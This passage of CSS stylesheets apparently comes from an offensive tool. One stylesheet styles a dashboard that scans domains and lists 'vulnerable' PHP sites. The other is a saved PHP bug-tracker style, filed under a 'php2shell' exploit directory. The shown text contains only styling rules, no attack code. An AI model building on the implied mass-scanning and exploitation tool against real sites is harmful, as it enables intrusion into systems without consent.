.evidence-btn:hover { color: var(--ink); border-color: var(--ink-faint); }
.evidence-row td { padding: 0 24px 12px !important; border-top: none !important; background: var(--bg); }
.evidence-box {
  background: var(--panel-2);
  border: 1px solid var(--line);
  border-radius: 8px;
  padding: 10px 12px;
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.evidence-meta { font-family: var(--mono); font-size: 11px; color: var(--amber); }
.evidence-box pre {
  margin: 0;
  font-family: var(--mono);
  font-size: 11px;
  line-height: 1.45;
  color: var(--ink-dim);
  white-space: pre-wrap;
  word-break: break-all;
  max-height: 160px;
  overflow-y: auto;
  background: var(--bg);
  padding: 8px;
  border-radius: 6px;
  border: 1px solid var(--line);
}
.target-label-row { display: flex; align-items: center; justify-content: space-between; margin-bottom: 6px; }
.file-upload-btn {
  font-size: 11.5px;
  color: var(--ink-dim);
  background: var(--panel-2);
  border: 1px solid var(--line);
  border-radius: 6px;
  padding: 4px 10px;
  cursor: pointer;
}
.file-upload-btn:hover { color: var(--ink); border-color: var(--ink-faint); }
.history-list { display: flex; flex-direction: column; gap: 8px; }
.history-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding: 10px 14px;
  background: var(--panel-2);
  border: 1px solid var(--line);
  border-radius: 8px;
  cursor: pointer;
  transition: border-color .15s;
}
.history-item:hover { border-color: var(--ink-faint); }
.history-meta { font-family: var(--mono); font-size: 12px; color: var(--ink-dim); }

/* ==================================================================
   PIPELINE
   ================================================================== */

/* ---- stats bar ---- */
.pipeline-stats-bar {
  display: flex;
  gap: 10px;
  margin-top: 16px;
  flex-wrap: wrap;
}

.pipeline-stat {
  flex: 1;
  min-width: 100px;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 10px;
  padding: 12px 16px;
  text-align: center;
}

.pipeline-stat-value {
  display: block;
  font-family: var(--mono);
  font-size: 22px;
  font-weight: 700;
  color: var(--ink);
  line-height: 1.2;
  font-variant-numeric: tabular-nums;
}

.pipeline-stat-value.php   { color: var(--amber); }
.pipeline-stat-value.vuln  { color: var(--red); }
.pipeline-stat-value.clean { color: var(--green); }

.pipeline-stat-label {
  display: block;
  font-size: 10.5px;
  color: var(--ink-faint);
  text-transform: uppercase;
  letter-spacing: .04em;
  margin-top: 4px;
}

/* ---- split-screen ---- */
.pipeline-split {
  display: flex;
  gap: 14px;
  margin-top: 14px;
  min-height: 55vh;
}

.pipeline-pane {
  flex: 1;
  display: flex;
  flex-direction: column;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 12px;
  overflow: hidden;
  min-width: 0;
}

.pipeline-pane-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 16px;
  border-bottom: 1px solid var(--line);
  background: var(--panel-2);
}

.pipeline-pane-title {
  font-size: 13px;
  font-weight: 600;
  display: flex;
  align-items: center;
  gap: 8px;
}

.pipeline-pane-icon {
  font-size: 15px;
}

.pipeline-pane-count {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--ink-dim);
  background: var(--bg);
  padding: 2px 8px;
  border-radius: 6px;
}

.pipeline-feed {
  flex: 1;
  overflow-y: auto;
  padding: 6px 0;
  scroll-behavior: smooth;
}

/* ---- pipeline rows ---- */
.pipeline-row {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 7px 16px;
  font-family: var(--mono);
  font-size: 12.5px;
  border-left: 3px solid transparent;
  animation: pipeRowIn .25s ease-out;
  transition: background .15s;
}

.pipeline-row:hover {
  background: var(--panel-2);
}

.pipeline-row .domain {
  flex: 1;
  min-width: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: var(--ink);
}

.pipeline-row .signal {
  flex: 1;
  min-width: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 11.5px;
  color: var(--ink-dim);
}

/* row variants */
.pipeline-row.php-found {
  border-left-color: var(--amber);
  background: rgba(217, 146, 46, .06);
  animation: pipeRowIn .25s ease-out, phpGlow 1.5s ease-in-out;
}

.pipeline-row.queued {
  border-left-color: var(--blue);
}

.pipeline-row.scanning {
  border-left-color: var(--blue);
  animation: scanPulse 1.2s ease-in-out infinite;
}

.pipeline-row.retrying {
  border-left-color: var(--amber);
  animation: scanPulse 1.2s ease-in-out infinite;
}

.pipeline-row.vulnerable {
  border-left-color: var(--red);
  background: rgba(196, 105, 106, .08);
}

.pipeline-row.clean {
  border-left-color: var(--green);
}

.pipeline-row.error {
  border-left-color: var(--ink-faint);
  opacity: .6;
}

/* ---- badges ---- */
.pipe-badge {
  flex: none;
  font-size: 9.5px;
  font-weight: 700;
  padding: 2px 7px;
  border-radius: 5px;
  letter-spacing: .04em;
  text-transform: uppercase;
  font-family: var(--mono);
}

.pipe-badge.php      { background: var(--amber-bg); color: var(--amber); }
.pipe-badge.queued   { background: var(--blue-bg);  color: var(--blue);  }
.pipe-badge.scanning { background: var(--blue-bg);  color: var(--blue);  }
.pipe-badge.retrying { background: var(--amber-bg); color: var(--amber); }
.pipe-badge.vuln     { background: var(--red-bg);   color: var(--red);   }
.pipe-badge.clean    { background: var(--green-bg);  color: var(--green); }
.pipe-badge.error    { background: rgba(255,255,255,.06); color: var(--ink-faint); }

/* ---- phase indicator ---- */
.pipeline-phase {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 12px;
  font-weight: 600;
  color: var(--amber);
  font-family: var(--mono);
}

.dot-pulse {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--amber);
  animation: dotPulse 1s ease-in-out infinite;
}

/* ---- stop button ---- */
.pipe-stop-btn {
  background: var(--red) !important;
  border-color: var(--red) !important;
  color: #fff !important;
}

.pipe-stop-btn:hover {
  filter: brightness(1.15);
}

/* ---- empty state ---- */
.pipeline-empty {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 12px;
  padding: 48px 24px;
  color: var(--ink-faint);
  font-size: 13px;
  text-align: center;
}

/* ---- hint ---- */
.hint {
  font-size: 12px;
  color: var(--ink-dim);
  font-family: var(--mono);
}

/* ---- animations ---- */
@keyframes pipeRowIn {
  from { opacity: 0; transform: translateX(-8px); }
  to   { opacity: 1; transform: none; }
}

@keyframes scanPulse {
  0%, 100% { background: transparent; }
  50%      { background: rgba(108, 147, 201, .08); }
}

@keyframes phpGlow {
  0%   { box-shadow: inset 0 0 0 rgba(217, 146, 46, 0); }
  40%  { box-shadow: inset 0 0 12px rgba(217, 146, 46, .15); }
  100% { box-shadow: inset 0 0 0 rgba(217, 146, 46, 0); }
}

@keyframes dotPulse {
  0%, 100% { opacity: .4; transform: scale(.8); }
  50%      { opacity: 1;  transform: scale(1.1); }
}

/* ---- smart mode hint ---- */
.smart-hint {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  margin-top: 14px;
  padding: 10px 14px;
  background: rgba(217, 146, 46, .06);
  border: 1px solid rgba(217, 146, 46, .15);
  border-radius: 8px;
  font-size: 12px;
  color: var(--ink-dim);
  line-height: 1.5;
}

.smart-hint .smart-icon { font-size: 14px; flex: none; }
.smart-hint strong { color: var(--amber); }

/* ---- source tag ---- */
.pipeline-source-tag {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  font-size: 11px;
  font-weight: 600;
  font-family: var(--mono);
  padding: 3px 10px;
  border-radius: 6px;
  letter-spacing: .02em;
}

.source-ct      { background: rgba(108, 147, 201, .12); color: var(--blue); }
.source-generate { background: rgba(255, 255, 255, .06); color: var(--ink-dim); }
.source-wordlist { background: rgba(95, 174, 122, .12); color: var(--green); }

/* ---- CT badge ---- */
.pipe-badge.ct { background: rgba(108, 147, 201, .12); color: var(--blue); }

/* ---- CT source row marker ---- */
.pipeline-row.ct-source { border-right: 2px solid var(--blue); }

/* ---- saved vulnerable sites panel ---- */
.vuln-saved-panel {
  margin-top: 14px;
  padding: 0;
  overflow: hidden;
  border-color: rgba(196, 105, 106, .35);
}

.vuln-saved-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 16px;
  border-bottom: 1px solid var(--line);
  background: rgba(196, 105, 106, .06);
}

.vuln-saved-title {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 13px;
  font-weight: 600;
  color: var(--ink);
}

.vuln-count-badge {
  background: var(--red-bg);
  color: var(--red);
  font-weight: 700;
}

.vuln-saved-actions {
  display: flex;
  align-items: center;
  gap: 8px;
}

.vuln-clear-btn:hover {
  border-color: var(--red) !important;
  color: var(--red) !important;
}

.vuln-saved-list {
  max-height: 320px;
  overflow-y: auto;
  padding: 6px 0;
}

.vuln-saved-time {
  flex: none;
  font-size: 11px;
  color: var(--ink-faint);
  font-family: var(--mono);
}
</file>
<file: core/xplotas/php2shell/xplota_4/references/php-bug-78876_files/style_h4WG.css>
body {
    margin: 0px;
    padding: 0px;
    background-color: white;
    color: black;
    font-family: verdana, arial, helvetica, sans-serif;
    font-size: 90%;
}

img {
    border:0 none;
}

table.head,
table.middle,
table.foot {
    font-size: 100%; /* make IE look normal */
    width: 100%;
    border: 0px;
}

td.content {
    width: 100%;
    vertical-align: top;
    padding: 1em 0.5em 0.3em 0.5em;
}


/* ========= Header ========= */

td.head-logo {
    background-color: #5b69a6;
    width: 120px;
    text-align: left;
}

td.head-menu {
    background-color: #5b69a6;
    height: 1px;
    padding-right: 0.5em;
    padding-bottom: 0.1em;
    text-align: right;
    vertical-align: bottom;
}

td.head-search {
    color: #FFFFFF;
    background-color: #9999cc;
    border-top: 1px solid #000066;
    border-bottom: 1px solid #000066;
    padding-right: 0.5em;
    text-align: right;
}

p.head-search {
    font-size: 80%;
    margin-top: 0.1em;
    margin-bottom: 0.1em;
}

p.head-search input,
p.head-search select {
    font-size: 100%;
}

td.head-menu {
    color: #000;
    font-weight: bold;
    font-size: 75%;
}

td.head-menu a {
    color: #FFF;
    font-weight: normal;
}

td.head-menu a:link,
td.head-menu a:hover,
td.head-menu a:visited {
    text-decoration: none;
}

/* ========= Footer ========= */

td.foot-bar {
    color: #000000;
    background-color: #5b69a6;
    border-top: 1px solid #000066;
    border-bottom: 1px solid #000066;
    text-align: right;
    vertical-align: bottom;
    padding-right: 0.3em;
    font-weight: bold;
    font-size: 75%;
}

td.foot-copy {
    background-color: #CCCCCC;
    vertical-align: top;
    padding: 0.3em;
}

td.foot-source {
    background-color: #CCCCCC;
    vertical-align: top;
    text-align: right;
    padding: 0.3em;
}


/* ========= Forms ========= */

table.form-holder {
    background-color: #FFFFFF;
    width: auto;
}

/* Labels on the left side of form and table rows */
th.form-label_left {
    padding: 3px;
    text-align: left;
    vertical-align: top;
    font-weight: bold;
    color: #FFFFFF;
    background-color: #5b69a6;
    width: 25%;
}

td.form-input {
    padding: 3px;
    text-align: left;
    vertical-align: top;
    background-color: #e8e8e8;
}

td.form-input_center {
    padding: 3px;
    text-align: center;
    vertical-align: middle;
    background-color: #e8e8e8;
}

td.form-input input,
td.form-input_center input {
    font-size: 90%;
}

p.cell_note {
    margin-top: 0.3em;
    margin-bottom: 0.2em;
    font-weight: normal;
    font-size: 95%;
}

input {
    font-family: verdana,arial,helvetica,sans-serif;
}

select {
    resize: both;
    vertical-align:top;
}

textarea {
    font-family: "andale mono", "monotype.com", "courier new", monospace;
}

input.small, select.small {
    font-size: 75%;
}

textarea.small {
    font-size: 75%;
}

form {
    margin-bottom: 0;
}

/* === User Submission Responses === */

div.errors,
div.warnings,
div.explain,
div.success
div.tags {
    margin: 4px;
    padding: 6px;
    clear: both;
    font-size: 1.1em;
    font-weight: bold;
}

div.errors {
    border: 1px dashed #660000;
    background: #fee;
    color: #660000;
}

div.warnings {
    border: 1px dashed #ff8c00;
    background: #ffa;
    color: #ff8c00;
}

div.tags {
    border: 1px dashed #ff8c00;
    background: #ffa;
    color: #ff8c00;
    width: 500px;
    margin-left : 100px;
}

div.explain {
    border: 1px dashed #000066;
    color: #000066;
}

div.success {
    border: 1px dashed #000066;
    background-color: #CCFF99;
    color: #000066;
    padding:10px;
}

div.errors ul,
div.warnings ul,
div.explain ul,
div.success ul {
    margin-top: 0em;
    margin-bottom: 0em;
}

/* ========= Statistics ========= */

.bug_bg0, .e {
    background-color: #DDDDDD;
    font-size: 85%;
    text-align: center;
}
.bug_bg1, .v {
    background-color: #EEEEEE;
    font-size: 85%;
    text-align: center;
}
.bug_head, .h {
    background-color: #aabbcc;
    color: #000000;
    font-size: 80%;
    font-weight: bold;
    text-align: right;
    padding: 0em .2em .2em .2em;
}
tr.bug_header th {
    background-color: #aabbcc;
    color: #000000;
    font-size: 80%;
    font-weight: bold;
    text-align: center;
    padding: 0em .2em .2em .2em;
}

a.bug_stats {
    color: #000000;
}
a.bug_stats_choosen {
    color: #FFFF00;
}

.bug_bg_selected {
    background-color: yellow;
}
.bug_bg_selected a {
    color: #006600;
}

.stats-table tr:hover td {
    background-color: #aabbcc;
}

.bugstatrecent table {
    display:inline-block;
    vertical-align:top;
    margin-right:1em;
    margin-top:1em;
}
/* ========= Other ========= */

a:link {
    color: #000066;
}

a:visited {
    color: #003;
}

a:hover {
    color: #000033;
}

th.others {
    color: #006600;
    text-align: left;
}

td.ulcell {
    vertical-align: top;
}

em {
    font-weight: bold;
    font-style: italic;
}

hr {
    border: 0px;
    height: 1px;
    background-color: #ccc;
}

code, pre {
    font-family: Consolas, Inconsolata, "Liberation Mono", monospace;
    font-size: 13px;
}

pre {
    line-height: 1.4;
}

h1 {
    font-size: 140%;
    font-weight: bold;
    color: #000066;
    margin-top: 0em;
}

h2 {
    font-size: 125%;
    font-weight: bold;
    color: #000066;
    border-bottom: 1px solid #000;
}

h3 {
    font-size: 110%;
    font-weight: bold;
    color: #000066;
}

h4 {
    font-size: 100%;
    font-weight: bold;
    color: #000066;
}

small {
    font-size: 85%;
}

a.small {
    font-size: 75%;
    text-decoration: none;
}

.indent {
    margin-left: 20px;
}

.accesskey {
    text-decoration: underline;
}

ul {
    margin-top: 0em;
}
/* STYLES FOR THE BUG SYSTEM */

div.clear {
    clear:both;
}

td.content {
    font-size: 1em;
}

td.content table {
    font-size: 100%; /* make IE look normal */
}

.headerbottom {
    background: #9999cc;
}

.note, .changeset {
    width:65em;
    margin-left: 10px;
    white-space:pre-wrap;
    font-size: 13px;
}
.lusersearch .note {
    width:100%;
}
.log_note {
    font-family:monospace;
    font-size:medium;
}

.changeset {
    background-color:#eee;
    white-space:normal;
    padding:5px;
}

.changeset .added {
    display:block;
    color: #1aa100;
}

.changeset .removed {
    display:block;
    color: #de0019;
}

input.small, select.small {
    font-size: 0.75em;
}

textarea.small {
    font-size: 0.75em;
}

form#comment,
form#update,
form#vote,
div.comment {
    clear: both;
  padding: 15px 0;
}

#comment table {
  padding-top: 15px;
}

table.lusersearch td {
    font-size: 0.75em;
}

table.lusersearch tr {
    vertical-align: top;
}

div.controls {
    clear: both;
    width: 100%;
}

div.controls span {
    display: block;
    float: left;
    border: 1px solid #000;
    border-top: 0 none;
    font-weight: bold;
    background: #ddddff;
    padding: 4px 8px;
    margin-left: 10px;
}

div.comments span {
    cursor:pointer;
    font-weight:normal;
}

div#comments_view {
    padding-top:10px;
}

div.controls .active {
    cursor:auto;
    position: relative;
    top: -2px;
    background: #ffffff;
    padding-top: 6px;
}

div.controls a {
    text-decoration: none;
}

div.controls a:hover {
    text-decoration: underline;
}

td#summary {
    font-weight: bold;
}
div.details {
    margin:5px;
}
th.details {
    vertical-align: top;
    text-align: right;
}
th.results {
    background-color: #aaaaaa;
    text-align: left;
}
table#details td {
    vertical-align: top;
}

div#bugheader {
    border-bottom: 2px solid #666666;
    width: 100%;
}

div#bugheader table#details th {
    text-align: right;
    color: #666666;
}
div#bugheader table#details th#number {
    color: #000066;
    font-size: larger;
}
div#bugheader table#details td#summary {
    font-weight: bold;
    vertical-align:middle;
}

.diffheader {
    background: #EEEE00;
}
.newdiff {
    background: #FF0000;
}
.olddiff {
    background: #AAAAAA;
    text-decoration: line-through;
}

form#vote {
    font-size: smaller;
}
form#vote div.sect {
    float: left;
}
form#vote fieldset {
    border: 1px solid #000000;
}
form#vote div#submit {
    margin-top: 24px;
    margin-left: 10px;
    text-align: center;
}

form#asearch th {
    text-align: left;
    font-weight: bold;
}

form#asearch table#primary {
    font-size: 100%; /* make IE look normal */
    background: #eee;
    padding: 4px;
}
table#votes {
    background-color:#eee;
    margin:0 0 0 50px;
}
/* === Search === */

td.search-prev_next {
    background-color: #cccccc;
    text-align: center;
    padding-bottom: 0.4em;
}

td.search-prev_next table {
    font-size: 100%; /* make IE look normal */
}

td.search-prev {
    text-align: left;
    width: 33%;
}

td.search-showing {
    text-align: center;
    width: 34%;
}

td.search-next {
    text-align: right;
    width: 33%;
}

input[id^="direction"] + label,
input[id^="boolean"] + label {
    padding-right: 1em;
}

.Asn {
    background-color: #bbaaff;
}
.Ana {
    background-color: #99bbaa;
}
.Nab {
    background-color: #aaaaaa;
}
.Csd {
    background-color: #aaffbb;
}
.Ctl {
    background-color: #ff0000;
}
.Dup {
    background-color: #bbbbbb;
}
.Fbk {
    background-color: #bbeeff;
}
.Fre {
    background-color: #aaaaaa;
}
.NoF {
    background-color: #bbffcc;
}
.Opn {
    background-color: #ffbbaa;
}
.ReO {
    background-color: #ffaabb;
}
.Sus {
    background-color: #ffccbb;
}
.Ver {
    background-color: #99bbaa;
}
.Wfx {
    background-color: #aaaaaa;
}
.Tbd {
    background-color: #cdb26e;
}
.Sec {
    background-color: #B5C7CD;
}

/* {{{ Stolen from https://www.devbridge.com/sourcery/components/jquery-autocomplete/ */
.autocomplete-w1 {
    background: url(../images/shadow.png) no-repeat bottom right;
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 10px 0 0 6px;
    /* IE6 fix: */
    _background:none;
    _margin:1px 0 0 0;
}
.autocomplete {
    border: 1px solid #999;
    background: #FFF;
    cursor: default;
    text-align: left;
    max-height: 350px;
    overflow: auto;
    margin: -6px 6px 6px -6px;
    /* IE6 specific: */
    _height:350px;
    _margin:0;
    _overflow-x:hidden;
}
.autocomplete .selected {
    background:#F0F0F0;
}
.autocomplete div {
    padding: 2px 5px;
    white-space: nowrap;
}
.autocomplete strong {
    font-weight: normal;
    color: #3399FF;
}

/* }}} */

/* === Admin === */

td.tbl-row-message {
    text-align: left;
}

/* menu */
a.active {
    font-weight: bold;
    color: black;
    text-decoration: none;
}

/* phpinfo() */
div.center {
    margin: 0px auto;
    width: 80%;
}
</file>
